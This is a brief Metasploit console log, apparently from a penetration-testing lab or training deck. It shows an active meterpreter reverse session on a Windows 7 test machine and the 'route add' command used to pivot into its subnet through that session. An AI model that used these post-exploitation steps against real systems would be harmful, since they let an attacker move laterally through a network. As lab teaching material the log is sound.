 msf5 > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x86/windows  IEWIN7\Pete @ IEWIN7  10.10.10.10:4444 -> 10.10.10
.20:49850 (10.10.10.20)
msf5 > route add 10.10.10.1/24 1
[*] Route added
msf5 > route
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
10.10.10.1         255.255.255.0      Session 1
[*] There are currently no IPv6 routes defined.
msf5 >